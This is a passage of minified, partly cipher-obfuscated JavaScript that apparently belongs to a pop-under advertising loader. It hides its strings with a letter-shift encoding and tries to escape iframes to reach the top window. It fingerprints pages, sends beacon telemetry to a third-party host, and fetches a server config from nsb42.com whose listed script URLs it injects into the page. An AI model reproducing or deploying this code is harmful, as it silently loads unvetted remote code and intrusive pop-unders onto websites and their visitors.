',cI:'omzhme',pI:'sqfQjfqzeuaz',BI:'IQNSX_pqngs_dqzpqdqd_uzra',QI:'zmhusmfq',VI:'dqxamp',HI:'nmow_radimdp',nI:'bdqdqzpqd',uI:'?geqdUp=',zI:'ygxfuFmsPaymuz',aI:'(rgzofuaz(y,q,f,d,u,w,m){y[u]=y[u]||rgzofuaz(){(y[u].m=y[u].m||[]).bget(mdsgyqzfe)};',XI:'y[u].x=1*zqi Pmfq();w=q.odqmfqQxqyqzf(f),m=q.sqfQxqyqzfeNkFmsZmyq(f)[0],w.mekzo=1,w.edo=d,m.bmdqzfZapq.uzeqdfNqradq(w,m)})',JI:'(iuzpai, paogyqzf, "eodubf", "tffbe://yo.kmzpqj.dg/yqfduwm/fms.ve", "ky");',UI:'oxuowymb:fdgq,',dI:'fdmowXuzwe:fdgq,',ZI:'moogdmfqFdmowNagzoq:fdgq,',iI:'iqnhuead:fdgq',wI:'});',II:202,lI:'nmzzqdUp',sI:'omybmuszUp',DI:'dqcgqefUybdqeeuaz',AI:'fdmowqde',eI:'fduqe',tI:'?hmd=',yI:'mpp',LI:'sqfOazfqjf',NI:'qjbqduyqzfmx-iqnsx',FI:'iqnsx',qI:'sqfBmdmyqfqd',RI:65,mI:90,oI:'dqebazeq',TI:'abfuazeBmdeqRmux',PI:'hueunuxufkotmzsq',fI:'abqzBabgzpqd:oxaeqp',xl:'qjbadfe',rl:'GZYMEWQP_DQZPQDQD_IQNSX',Kl:'ky(',jl:', "uzuf", {',kl:489,Ml:499,bl:'nadpqd',El:'pdmiAhqdxmke',Yl:'dsnm(0,0,255,0.3)',Sl:'nmowsdagzp',gl:'bbgFuyqagf',Cl:'bdqoazzqofGdx',Gl:'sqfQzfduqeNkFkbq',hl:'zmhusmfuaz',vl:'hueunxq',Ol:'dqpudqofOagzf',Wl:'babefmfq',cl:'yapq',pl:'za-oade'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-12)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-12)%26+97):s}).join('')}),o),{}),window,document,navigator))}
(()=>{var L=Object.defineProperty,R=Object.defineProperties;var N=Object.getOwnPropertyDescriptors;var g=Object.getOwnPropertySymbols;var S=Object.prototype.hasOwnProperty,C=Object.prototype.propertyIsEnumerable;var m=(t,e,n)=>e in t?L(t,e,{enumerable:!0,configurable:!0,writable:!0,value:n}):t[e]=n,h=(t,e)=>{for(var n in e||(e={}))S.call(e,n)&&m(t,n,e[n]);if(g)for(var n of g(e))C.call(e,n)&&m(t,n,e[n]);return t},p=(t,e)=>R(t,N(e));var s=(t,e,n)=>m(t,typeof e!='symbol'?e+'':e,n);var y={DEBUG:1,INFO:2,WARN:3,ERROR:4},F=120*1e3,O=10;function E(){let t={};return Error.captureStackTrace(t,E),t.stack}function A(t){let e=5381,n=t.length;for(;n;)e=e*33^t.charCodeAt(--n);return e>>>0}var i=class{constructor(){s(this,'options');s(this,'canSendMetrics',!1);s(this,'messages',[]);s(this,'scope');s(this,'errorMap',{});s(this,'debugTimeout');s(this,'sendInterval');window.addEventListener('pagehide',()=>{this.canSendMetrics&&this.sendMetrics()})}setScope(e){this.scope=e}setOptions(e){this.options=e}enable(){this.canSendMetrics=!0,this.sendInterval=setInterval(()=>this.sendMetrics(),F)}disable(){this.canSendMetrics=!1,this.debugTimeout&&clearTimeout(this.debugTimeout),this.sendInterval&&clearInterval(this.sendInterval)}clearMessages(){this.messages=[]}sendMetrics(){if(!navigator.sendBeacon||!this.options||!this.canSendMetrics||!this.messages.length)return;let {performanceUrl:e,oaid:n,ruid:r,zoneId:P,partner:x}=this.options;if(!e)return;let v=JSON.stringify({scope:this.scope,meta:{oaid:n,ruid:r,zoneId:P,partner:x,referrer:document.referrer,unixtime:+new Date},messages:this.messages}),T={type:'text/json'},D=new Blob([v],T);navigator.sendBeacon(e+'/bucket',D),this.clearMessages()}collectMessage(e){this.messages.push(e),this.messages.length>=O&&this.sendMetrics()}collectErrorMessage(e,n){let r=A(n.message);if(r in this.errorMap){this.errorMap[r]++;return}this.errorMap[r]=1,this.collectMessage({code:e,level:y.ERROR,error:{message:n.message,stack:n.stack||E()}})}collectDebugMessage(e,n){this.collectMessage({code:e,payload:n,level:y.DEBUG})}};var b='zfgformats',l=document.currentScript,d=[window];var _=()=>{};l&&l.onerror&&(_=l.onerror);var w;try{let t=d.slice(-1).pop();for(;t&&t!==t.top&&((w=t.top)!=null&&w.screen.height);)d.push(t.top),t=t.top}catch(t){}d.forEach(t=>{t.document.documentElement.dataset.fp||(t.document.documentElement.dataset.fp=Math.random().toString(36).slice(2));let e=t.document.documentElement.dataset.fp;t[e]=t[e]||[];try{t[b]=t[b]||[]}catch(n){}});function u(t){try{return t.split('/')[2].split('.').slice(-2).join('.').toLowerCase()}catch(e){return''}}var Y=new RegExp('(logo|brand)','i'),J=new RegExp('^blob:','i');var o={},k='tnemelEtnemucod'.split('').reverse().join('');typeof window<'u'&&(o.win=window,typeof window.screen<'u'&&(o.scr=window.screen));typeof document<'u'&&(o.doc=document,o.docElement=document[k]);typeof navigator<'u'&&(o.nav=navigator);function I(){let {doc:t}=o;try{o.createElement=t.createElement}catch(e){let n=[].find.call(t.getElementsByTagName('iframe'),r=>r.src==='about:blank');o.createElement=n&&n.contentDocument.createElement}}I();o.tryTop=t=>{let e=t?window.parent:window.top;if(!e)return null;try{let n=e.document,r=n.createElement('script');return n.head.appendChild(r),r.parentNode!==n.head?!1:(r.parentNode.removeChild(r),o.win=e,o.doc=o.win.document,o.docElement=o.win.document.documentElement,I(),!0)}catch(n){return!1}};o.getParentNode=()=>{try{return o.doc.currentScript.parentNode!==o.doc.head?(o.sourseDiv=o.doc.currentScript.parentNode,(!o.sourseDiv.style.position||o.sourseDiv.style.position==='static')&&(o.sourseDiv.style.position='relative'),!0):!1}catch(t){return!1}};function f(t,e){if(!(e!=null&&e.url)&&!(e!=null&&e.html))throw new Error('injectScript: at least url or html parameter is required');let n=(e==null?void 0:e.targetElement)==='body'?t==null?void 0:t.body:t==null?void 0:t.head;if(!n&&(e!=null&&e.waitForElement)){setTimeout(()=>{f(t,p(h({},e),{waitLimit:typeof e.waitLimit>'u'?15:(e==null?void 0:e.waitLimit)-1}))},100);return}if(t&&n){let r=t.createElement('script');e!=null&&e.url&&r.setAttribute('src',e.url),e!=null&&e.async&&r.setAttribute('async','true'),e!=null&&e.defer&&r.setAttribute('defer','true'),e!=null&&e.html&&(r.innerHTML=e.html),e!=null&&e.fetchPriority&&r.setAttribute('fetchpriority','high'),r.onload=()=>{e!=null&&e.removeScript&&r.parentNode&&r.parentNode.removeChild(r)},n.appendChild(r),typeof(e==null?void 0:e.cb)=='function'&&(e==null||e.cb(r))}}var a=document.currentScript;function z(){if(a!=null&&a.dataset.zone)return parseInt(a==null?void 0:a.dataset.zone,10);let t=a==null?void 0:a.src,e=new URL(t),n=0;return e.searchParams.has('zone')&&(n=parseInt(e.searchParams.get('zone'),10)),e.searchParams.has('z')&&(n=parseInt(e.searchParams.get('z'),10)),/^\/5\/\d+/.test(e.pathname)&&(n=parseInt(e.pathname.split('/')[2],10)),n}function j(){var e,n;let t='nsb42.com';return(e=document.currentScript)!=null&&e.dataset.domain?(n=document.currentScript)==null?void 0:n.dataset.domain:t&&t[0]!=='_'&&t.length>0?t:'vaimucuvikuwu.net'}var M=z(),V=j(),c=new i,B=.01;Math.random()<B&&(c.enable(),c.setScope('octopus-v1.1674.0'),c.setOptions({zoneId:M,performanceUrl:'https://e2ertt.com'}));try{let t=u(a==null?void 0:a.src);fetch('https://'.concat(V,'/88/').concat(M,'?dmn=').concat(t)).then(e=>e.json()).then(e=>{e.onclick&&onclick(e.onclick.options),e.extra_formats&&e.extra_formats.forEach(n=>{f(document,{async:!0,defer:!0,targetElement:'body',url:n,waitForElement:!0})})}).catch(e=>{c.collectErrorMessage('run',e)})}catch(t){c.collectErrorMessage('run',t)}})()})()
